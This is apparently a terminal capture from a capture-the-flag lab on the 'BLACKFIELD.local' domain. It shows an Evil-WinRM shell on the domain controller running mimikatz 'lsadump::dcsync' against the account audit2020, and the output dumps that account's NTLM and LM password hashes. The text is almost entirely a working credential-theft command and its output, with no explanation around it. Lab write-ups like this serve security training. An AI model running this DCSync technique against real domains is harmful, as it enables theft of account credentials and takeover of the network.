 *Evil-WinRM* PS C:\Windows\Temp> ./mimikatz.exe "lsadump::dcsync /user:audit2020" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:audit2020
[DC] 'BLACKFIELD.local' will be the domain
[DC] 'DC01.BLACKFIELD.local' will be the DC server
[DC] 'audit2020' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : audit2020
** SAM ACCOUNT **
SAM Username         : audit2020
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 06/07/2023 11:11:19
Object Security ID   : S-1-5-21-4194615774-2175524697-3563712290-1103
Object Relative ID   : 1103
Credentials:
  Hash NTLM: a29f7623fd11550def0192de9246f46b
    ntlm- 0: a29f7623fd11550def0192de9246f46b
    ntlm- 1: 600a406c2c1f2062eb9bb227bad654aa
    ntlm- 2: c95ac94a048e7c29ac4b4320d7c9d3b5
    lm  - 0: e9ae5f721aaf30b917cf95a5107b284f
    lm  - 1: 06c356f0ba5a6fc4c5dced88ae75a41d
    lm  - 2: 4711183402901f95515a5dfda5743fda